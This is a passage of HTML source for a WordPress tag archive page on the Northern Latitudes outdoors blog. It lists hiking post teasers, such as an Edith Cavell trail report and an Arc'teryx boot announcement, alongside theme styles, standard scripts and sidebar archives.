%2C1000%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%3B1%2C1000%7CNoto+Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CNunito+Sans%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COpen+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7COverpass%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COverpass+Mono%3Awght%40300%3B400%3B500%3B600%3B700%7COxygen%3Awght%40300%3B400%3B700%7COswald%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7COrbitron%3Awght%40400%3B500%3B600%3B700%3B800%3B900%7CPatua+One%7CPacifico%7CPadauk%3Awght%40400%3B700%7CPlayball%7CPlayfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPrompt%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPT+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPT+Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPhilosopher%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPermanent+Marker%7CPoiret+One%7CPoppins%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPrata%7CQuicksand%3Awght%40300%3B400%3B500%3B600%3B700%7CQuattrocento+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CRaleway%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRubik%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%7CRoboto+Condensed%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CRokkitt%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CRopa+Sans%3Aital%400%3B1%7CRusso+One%7CRighteous%7CSaira%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CSatisfy%7CSen%3Awght%40400%3B700%3B800%7CSource+Sans+Pro%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C900%7CShadows+Into+Light+Two%7CShadows+Into+Light%7CSacramento%7CSail%7CShrikhand%7CStaatliches%7CStylish%7CTangerine%3Awght%40400%3B700%7CTitillium+Web%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%7CTrirong%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CUbuntu%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%7CUnica+One%7CVT323%7CVarela+Round%7CVampiro+One%7CVollkorn%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CVolkhov%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CWork+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CYanone+Kaffeesatz%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7CZCOOL+XiaoWei&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='audio-podcast-block-style-css' href='https://www.northernlatitudes.ca/wp-content/themes/audio-podcast/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='audio-podcast-block-patterns-style-frontend-css' href='https://www.northernlatitudes.ca/wp-content/themes/audio-podcast/inc/block-patterns/css/block-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://www.northernlatitudes.ca/wp-content/themes/audio-podcast/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='audio-podcast-basic-style-css' href='https://www.northernlatitudes.ca/wp-content/themes/audio-podcast/style.css?ver=6.9' type='text/css' media='all' />
<style id='audio-podcast-basic-style-inline-css' type='text/css'>
@media screen and (max-width:1000px) {}body{max-width: 1140px; width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}#slider img{opacity:0.4}#slider{background-color: 1;}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1{left:50%; right:10%;}@media screen and (min-width: 720px) and (max-width:768px){
		#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1{left:30%;} }@media screen and (max-width:720px){
		#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1{left:15%; right: 15%} }.post-main-box{}.box-image img, .feature-box img{border-radius: 8px;}@media screen and (max-width:575px){.header-fixed{position:static;} }@media screen and (max-width:575px) {#slider{display:block;} }@media screen and (max-width:575px) {#sidebar{display:block;} }@media screen and (max-width:575px) {.scrollup i{visibility:visible !important;} }.main-navigation a{font-weight: 500;}.main-navigation a{text-transform:Uppercase;}.main-navigation a{}.main-navigation a{}.box-image img,  #content-vw img{box-shadow: 7px 7px 7px #cccccc;}.post-main-box .more-btn a{font-size: 14;}.post-main-box .more-btn a{text-transform:Uppercase;}.post-main-box .more-btn a{letter-spacing: ;}#footer h3, #footer .wp-block-search .wp-block-search__label{text-align: left;}#footer .widget{text-align: left;}.copyright .widget i{font-size: 16px;}#footer{background-attachment: scroll !important;}#footer{background-position: center center!important;}.woocommerce ul.products li.product .onsale{left: 8px !important; right: auto !important;}.main-header{background-position: center top!important;}#footer h3, #footer .wp-block-search .wp-block-search__label, a.rsswidget.rss-widget-title{letter-spacing: 1px;}#footer h3, #footer .wp-block-search .wp-block-search__label, a.rsswidget.rss-widget-title{font-size: 25px;}#footer h3, #footer .wp-block-search .wp-block-search__label{text-transform:Capitalize;}#footer{}@media screen and (max-width:575px){
			#preloader{display:none !important;} }@media screen and (max-width:575px) {.top-header{display:block;} }@media screen and (min-width:768px) {.breadcrumbs{text-align:start;}}
/*# sourceURL=audio-podcast-basic-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css-css' href='https://www.northernlatitudes.ca/wp-content/themes/audio-podcast/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-style-css' href='https://www.northernlatitudes.ca/wp-content/themes/audio-podcast/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.northernlatitudes.ca/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.northernlatitudes.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.northernlatitudes.ca/wp-json/wp/v2/tags/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.northernlatitudes.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.northernlatitudes.ca/?wordfence_lh=1&hid=8A972A1F824944CFD63AE88B2BECED2D');
</script><link rel="icon" href="https://www.northernlatitudes.ca/wp-content/uploads/2021/06/cropped-iconNL-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.northernlatitudes.ca/wp-content/uploads/2021/06/cropped-iconNL-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.northernlatitudes.ca/wp-content/uploads/2021/06/cropped-iconNL-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.northernlatitudes.ca/wp-content/uploads/2021/06/cropped-iconNL-270x270.png" />
	</head>

	<body class="archive tag tag-hike tag-5 wp-embed-responsive wp-theme-audio-podcast">
	
	<header role="banner">
		<a class="screen-reader-text skip-link" href="#maincontent" >Skip to content<span class="screen-reader-text">Skip to content</span></a>
		<div class="home-page-header position-relative">
			
    <div class="top-header">
        <div class="container">
            <div class="row">
                <div class="col-lg-6 col-md-6 text-md-start text-center">
                                    </div>
                <div class="col-lg-6 col-md-6 text-md-end text-center">
                    <div class="topbar-links">
                                                                                            </div>
                </div>
            </div>
        </div>
    </div>
			
<div class="main-header close-sticky ">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 col-md-5 col-9 align-self-center logo-bg-bx">
        <div class="logo text-start pb-3 pb-md-0">
                                                                                <p class="site-title mb-0"><a href="https://www.northernlatitudes.ca/" rel="home">Northern Latitudes</a></p>
                                                                                    </div>
      </div>
      <div class="col-lg-6 col-md-2 col-3 align-self-center">
        
<div id="header" class="text-end">
      <div class="toggle-nav mobile-menu">
      <button role="tab" onclick="audio_podcast_menu_open_nav()" class="responsivetoggle"><i class="py-2 px-3 fas fa-bars"></i><span class="screen-reader-text">Open Button</span></button>
    </div>
    <div id="mySidenav" class="nav sidenav">
    <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Top Menu">
      <div class="main-menu clearfix"><ul id="menu-see-more" class="clearfix mobile_nav"><li id="menu-item-1119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1119"><a href="http://www.northernlatitudes.ca">Home</a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1691"><a href="https://www.northernlatitudes.ca/podcast-2/">LISTEN NOW</a></li>
<li id="menu-item-1614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1614"><a href="http://northernlatitudesgallery.com/">Gallery</a></li>
<li id="menu-item-1785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1785"><a href="https://www.northernlatitudes.ca/category/focus/">THEMES</a>
<ul class="sub-menu">
	<li id="menu-item-1792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1792"><a href="https://www.northernlatitudes.ca/photography/">Photography</a></li>
	<li id="menu-item-1789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1789"><a href="https://www.northernlatitudes.ca/nature/">Nature</a></li>
	<li id="menu-item-1780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780"><a href="https://www.northernlatitudes.ca/trail-talk/">Trail Talk</a></li>
	<li id="menu-item-1705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1705"><a href="https://www.northernlatitudes.ca/2018-favourites-2/">Climate</a></li>
</ul>
</li>
<li id="menu-item-1679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1679"><a href="https://www.northernlatitudes.ca/about/">About</a></li>
</ul></div>      <a href="javascript:void(0)" class="closebtn mobile-menu" onclick="audio_podcast_menu_close_nav()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Button</span></a>
    </nav>
  </div>
</div>      </div>
      <div class="col-lg-3 col-md-5 align-self-center">
        <div class="menu-search text-md-end text-center">
          
<form method="get" class="search-form" action="https://www.northernlatitudes.ca/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="SEARCH">
</form>        </div>
      </div>
    </div>
  </div>
</div>		</div>
	</header>

	
<div class="container">
  <main id="content" role="main" class="middle-align">
    <header>
      <h1 class="page-title">Tag: <span>hike</span></h1>    </header>
          <div class="row">
        <div id="our-services" class="services col-lg-8 col-md-8">
                    

<div id="post-1753" class="inner-service post-1753 post type-post status-publish format-standard has-post-thumbnail hentry category-hiking tag-hike tag-hiking tag-jasper tag-trail-reports">
  <div class="post-main-box p-3 mb-3 wow bounceInDown delay-1000" data-wow-duration="2s">
          <div class="row">
                  <div class="box-image col-lg-6 col-md-6">
            <img width="2560" height="1707" src="https://www.northernlatitudes.ca/wp-content/uploads/2023/01/DSC_6517-1-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.northernlatitudes.ca/wp-content/uploads/2023/01/DSC_6517-1-scaled.jpg 2560w, https://www.northernlatitudes.ca/wp-content/uploads/2023/01/DSC_6517-1-300x200.jpg 300w, https://www.northernlatitudes.ca/wp-content/uploads/2023/01/DSC_6517-1-1024x683.jpg 1024w, https://www.northernlatitudes.ca/wp-content/uploads/2023/01/DSC_6517-1-768x512.jpg 768w, https://www.northernlatitudes.ca/wp-content/uploads/2023/01/DSC_6517-1-1536x1024.jpg 1536w, https://www.northernlatitudes.ca/wp-content/uploads/2023/01/DSC_6517-1-2048x1365.jpg 2048w, https://www.northernlatitudes.ca/wp-content/uploads/2023/01/DSC_6517-1-2000x1333.jpg 2000w" sizes="(max-width: 2560px) 100vw, 2560px" />          </div>
                <article class="new-text col-lg-6 col-md-6" >
          <h2 class="section-title mt-0 pt-0"><a href="https://www.northernlatitudes.ca/trail-report-edith-cavell/">Trail Report &#8211; Edith Cavell<span class="screen-reader-text">Trail Report &#8211; Edith Cavell</span></a></h2>
                      <div class="post-info">
              <hr>
                              <i class="fas fa-calendar-alt me-2"></i><span class="entry-date"><a href="https://www.northernlatitudes.ca/2023/01/26/">January 26, 2023<span class="screen-reader-text">January 26, 2023</span></a></span><span>|</span>
              
              
              
                              <i class="fas fa-clock"></i> <span class="entry-time">3:10 pm</span>
                                          <hr>
            </div>
                    <p class="mb-0">
                                          The Edith Cavell trail is a popular hiking destination located in Jasper National Park in Alberta, Canada. Named after the British nurse and martyr Edith Cavell, the trail offers breathtaking                                    </p>
                      <div class="more-btn mt-4 mb-4">
              <a class="p-3" href="https://www.northernlatitudes.ca/trail-report-edith-cavell/">Read More<span class="screen-reader-text">Read More</span></a>
            </div>
                  </article>
      </div>

        
  </div>
</div>

<div id="post-1520" class="inner-service post-1520 post type-post status-publish format-standard has-post-thumbnail hentry category-hiking category-in-review category-products tag-gear tag-hike">
  <div class="post-main-box p-3 mb-3 wow bounceInDown delay-1000" data-wow-duration="2s">
          <div class="row">
                  <div class="box-image col-lg-6 col-md-6">
            <img width="1024" height="1365" src="https://www.northernlatitudes.ca/wp-content/uploads/2022/02/29327_30188_aerios_ar_mid_gtx_boot_w_fossil_dusty_ether_side_view1_20220119173207849_low.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.northernlatitudes.ca/wp-content/uploads/2022/02/29327_30188_aerios_ar_mid_gtx_boot_w_fossil_dusty_ether_side_view1_20220119173207849_low.png 1024w, https://www.northernlatitudes.ca/wp-content/uploads/2022/02/29327_30188_aerios_ar_mid_gtx_boot_w_fossil_dusty_ether_side_view1_20220119173207849_low-225x300.png 225w, https://www.northernlatitudes.ca/wp-content/uploads/2022/02/29327_30188_aerios_ar_mid_gtx_boot_w_fossil_dusty_ether_side_view1_20220119173207849_low-768x1024.png 768w, https://www.northernlatitudes.ca/wp-content/uploads/2022/02/29327_30188_aerios_ar_mid_gtx_boot_w_fossil_dusty_ether_side_view1_20220119173207849_low-480x640.png 480w, https://www.northernlatitudes.ca/wp-content/uploads/2022/02/29327_30188_aerios_ar_mid_gtx_boot_w_fossil_dusty_ether_side_view1_20220119173207849_low-640x853.png 640w, https://www.northernlatitudes.ca/wp-content/uploads/2022/02/29327_30188_aerios_ar_mid_gtx_boot_w_fossil_dusty_ether_side_view1_20220119173207849_low-960x1280.png 960w" sizes="(max-width: 1024px) 100vw, 1024px" />          </div>
                <article class="new-text col-lg-6 col-md-6" >
          <h2 class="section-title mt-0 pt-0"><a href="https://www.northernlatitudes.ca/arcteryx-adds-new-hiking-boot/">Arc&#8217;teryx Adds New Hiking Boot<span class="screen-reader-text">Arc&#8217;teryx Adds New Hiking Boot</span></a></h2>
                      <div class="post-info">
              <hr>
                              <i class="fas fa-calendar-alt me-2"></i><span class="entry-date"><a href="https://www.northernlatitudes.ca/2022/02/03/">February 3, 2022<span class="screen-reader-text">February 3, 2022</span></a></span><span>|</span>
              
              
              
                              <i class="fas fa-clock"></i> <span class="entry-time">12:15 pm</span>
                                          <hr>
            </div>
                    <p class="mb-0">
                                          the Aerios AR mid GTX Boot New to the Arc’teryx lineup for Spring 22, is the Aerios AR Mid GTX boot. Designed for comfort in motion, the Aerios AR backpacking                                    </p>
                      <div class="more-btn mt-4 mb-4">
              <a class="p-3" href="https://www.northernlatitudes.ca/arcteryx-adds-new-hiking-boot/">Read More<span class="screen-reader-text">Read More</span></a>
            </div>
                  </article>
      </div>

        
  </div>
</div>

<div id="post-227" class="inner-service post-227 post type-post status-publish format-standard has-post-thumbnail hentry category-fromthepast category-hiking tag-frontenac-park tag-hike tag-hiking">
  <div class="post-main-box p-3 mb-3 wow bounceInDown delay-1000" data-wow-duration="2s">
          <div class="row">
                  <div class="box-image col-lg-6 col-md-6">
            <img width="5792" height="3861" src="https://www.northernlatitudes.ca/wp-content/uploads/2018/12/DSC_0006-Edit-Edit-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.northernlatitudes.ca/wp-content/uploads/2018/12/DSC_0006-Edit-Edit-1.jpg 5792w, https://www.northernlatitudes.ca/wp-content/uploads/2018/12/DSC_0006-Edit-Edit-1-300x200.jpg 300w, https://www.northernlatitudes.ca/wp-content/uploads/2018/12/DSC_0006-Edit-Edit-1-768x512.jpg 768w, https://www.northernlatitudes.ca/wp-content/uploads/2018/12/DSC_0006-Edit-Edit-1-1024x683.jpg 1024w, https://www.northernlatitudes.ca/wp-content/uploads/2018/12/DSC_0006-Edit-Edit-1-2000x1333.jpg 2000w" sizes="(max-width: 5792px) 100vw, 5792px" />          </div>
                <article class="new-text col-lg-6 col-md-6" >
          <h2 class="section-title mt-0 pt-0"><a href="https://www.northernlatitudes.ca/little-slide-lake-loop/">Little Slide Lake Loop<span class="screen-reader-text">Little Slide Lake Loop</span></a></h2>
                      <div class="post-info">
              <hr>
                              <i class="fas fa-calendar-alt me-2"></i><span class="entry-date"><a href="https://www.northernlatitudes.ca/2018/12/11/">December 11, 2018<span class="screen-reader-text">December 11, 2018</span></a></span><span>|</span>
              
              
              
                              <i class="fas fa-clock"></i> <span class="entry-time">8:09 pm</span>
                                          <hr>
            </div>
                    <p class="mb-0">
                                          This loop is located in one of the more rugged&nbsp;parts of Frontenac Park. The trail crosses Labelle Gorge and passes a series of waterfalls which drop 16 metres from Slide                                    </p>
                      <div class="more-btn mt-4 mb-4">
              <a class="p-3" href="https://www.northernlatitudes.ca/little-slide-lake-loop/">Read More<span class="screen-reader-text">Read More</span></a>
            </div>
                  </article>
      </div>

        
  </div>
</div>

<div id="post-244" class="inner-service post-244 post type-post status-publish format-standard has-post-thumbnail hentry category-fromthepast category-hiking tag-blue-mountain tag-hike tag-hiking">
  <div class="post-main-box p-3 mb-3 wow bounceInDown delay-1000" data-wow-duration="2s">
          <div class="row">
                  <div class="box-image col-lg-6 col-md-6">
            <img width="6000" height="4000" src="https://www.northernlatitudes.ca/wp-content/uploads/2018/12/DSC_0065-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.northernlatitudes.ca/wp-content/uploads/2018/12/DSC_0065-1.jpg 6000w, https://www.northernlatitudes.ca/wp-content/uploads/2018/12/DSC_0065-1-300x200.jpg 300w, https://www.northernlatitudes.ca/wp-content/uploads/2018/12/DSC_0065-1-768x512.jpg 768w, https://www.northernlatitudes.ca/wp-content/uploads/2018/12/DSC_0065-1-1024x683.jpg 1024w, https://www.northernlatitudes.ca/wp-content/uploads/2018/12/DSC_0065-1-2000x1333.jpg 2000w" sizes="auto, (max-width: 6000px) 100vw, 6000px" />          </div>
                <article class="new-text col-lg-6 col-md-6" >
          <h2 class="section-title mt-0 pt-0"><a href="https://www.northernlatitudes.ca/blue-mountain-hike/">Blue Mountain Hike<span class="screen-reader-text">Blue Mountain Hike</span></a></h2>
                      <div class="post-info">
              <hr>
                              <i class="fas fa-calendar-alt me-2"></i><span class="entry-date"><a href="https://www.northernlatitudes.ca/2018/12/04/">December 4, 2018<span class="screen-reader-text">December 4, 2018</span></a></span><span>|</span>
              
              
              
                              <i class="fas fa-clock"></i> <span class="entry-time">8:45 pm</span>
                                          <hr>
            </div>
                    <p class="mb-0">
                                                </p>
                      <div class="more-btn mt-4 mb-4">
              <a class="p-3" href="https://www.northernlatitudes.ca/blue-mountain-hike/">Read More<span class="screen-reader-text">Read More</span></a>
            </div>
                  </article>
      </div>

        
  </div>
</div>                                    <div class="navigation">
                                  <div class="clearfix"></div>
              </div>
                              </div>
        <div class="col-lg-4 col-md-4" id="sidebar">
<div id="sidebar" class="wow zoomInUp delay-1000" data-wow-duration="2s">    
            <aside id="search" class="widget" role="complementary" aria-label="firstsidebar">
            <h3 class="widget-title">Search</h3>
            
<form method="get" class="search-form" action="https://www.northernlatitudes.ca/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="SEARCH">
</form>        </aside>
        <aside id="archives" class="widget" role="complementary" aria-label="firstsidebar">
            <h3 class="widget-title">Archives</h3>
            <ul>
                	<li><a href='https://www.northernlatitudes.ca/2025/11/'>November 2025</a></li>
	<li><a href='https://www.northernlatitudes.ca/2025/10/'>October 2025</a></li>
	<li><a href='https://www.northernlatitudes.ca/2025/02/'>February 2025</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/12/'>December 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/11/'>November 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/05/'>May 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/04/'>April 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/03/'>March 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/02/'>February 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/01/'>January 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2023/05/'>May 2023</a></li>
	<li><a href='https://www.northernlatitudes.ca/2023/04/'>April 2023</a></li>
	<li><a href='https://www.northernlatitudes.ca/2023/03/'>March 2023</a></li>
	<li><a href='https://www.northernlatitudes.ca/2023/02/'>February 2023</a></li>
	<li><a href='https://www.northernlatitudes.ca/2023/01/'>January 2023</a></li>
	<li><a href='https://www.northernlatitudes.ca/2022/06/'>June 2022</a></li>
	<li><a href='https://www.northernlatitudes.ca/2022/05/'>May 2022</a></li>
	<li><a href='https://www.northernlatitudes.ca/2022/04/'>April 2022</a></li>
	<li><a href='https://www.northernlatitudes.ca/2022/03/'>March 2022</a></li>
	<li><a href='https://www.northernlatitudes.ca/2022/02/'>February 2022</a></li>
	<li><a href='https://www.northernlatitudes.ca/2021/11/'>November 2021</a></li>
	<li><a href='https://www.northernlatitudes.ca/2021/10/'>October 2021</a></li>
	<li><a href='https://www.northernlatitudes.ca/2021/09/'>September 2021</a></li>
	<li><a href='https://www.northernlatitudes.ca/2021/08/'>August 2021</a></li>
	<li><a href='https://www.northernlatitudes.ca/2021/07/'>July 2021</a></li>
	<li><a href='https://www.northernlatitudes.ca/2021/06/'>June 2021</a></li>
	<li><a href='https://www.northernlatitudes.ca/2020/01/'>January 2020</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/12/'>December 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/09/'>September 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/08/'>August 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/06/'>June 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/04/'>April 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/03/'>March 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/02/'>February 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/01/'>January 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/12/'>December 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/11/'>November 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/10/'>October 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/09/'>September 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/08/'>August 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/07/'>July 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/06/'>June 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/05/'>May 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/04/'>April 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/03/'>March 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/02/'>February 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/01/'>January 2018</a></li>
            </ul>
        </aside>
        <aside id="meta" class="widget" role="complementary" aria-label="secondsidebar">
            <h3 class="widget-title">Meta</h3>
            <ul>
                                <li><a href="https://www.northernlatitudes.ca/wp-login.php">Log in</a></li>
                            </ul>
        </aside>
        <aside id="categories" class="widget" role="complementary" aria-label="forthsidebar">
            <h3 class="widget-title">Categories</h3>
            <ul>
                	<li class="cat-item cat-item-173"><a href="https://www.northernlatitudes.ca/category/author/">Author</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.northernlatitudes.ca/category/camping/">Camping</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.northernlatitudes.ca/category/climate-change/">Climate Change</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.northernlatitudes.ca/category/filmfestivals/">Film Festivals</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.northernlatitudes.ca/category/fromthepast/">From The Past</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.northernlatitudes.ca/category/happening-now/">Happening Now</a>
</li>
